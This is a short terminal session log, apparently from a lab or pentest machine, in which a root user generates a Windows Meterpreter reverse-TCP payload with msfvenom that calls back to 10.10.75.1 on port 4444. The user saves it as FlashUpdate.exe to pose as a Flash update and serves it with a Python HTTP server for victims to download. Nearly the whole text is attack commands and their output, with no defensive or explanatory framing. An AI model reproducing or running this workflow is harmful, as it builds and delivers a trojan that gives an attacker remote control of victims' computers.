 adhd@DESKTOP-I1T2G01:/mnt/c/Users/adhd$ sudo su -
root@DESKTOP-I1T2G01:~#
root@DESKTOP-I1T2G01:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=10.10.75.1 lport=4444  -f exe -o /tmp/FlashUpd
ate.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/FlashUpdate.exe
root@DESKTOP-I1T2G01:~#
root@DESKTOP-I1T2G01:~# cd  /tmp
root@DESKTOP-I1T2G01:/tmp#
root@DESKTOP-I1T2G01:/tmp# ls -l FlashUpdate.exe
-rw-r--r-- 1 root root 73802 Jun 12 11:55 FlashUpdate.exe
root@DESKTOP-I1T2G01:/tmp# python -m SimpleHTTPServer 8000 &
[1] 199
root@DESKTOP-I1T2G01:/tmp# Serving HTTP on 0.0.0.0 port 8000 ...
root@DESKTOP-I1T2G01:/tmp#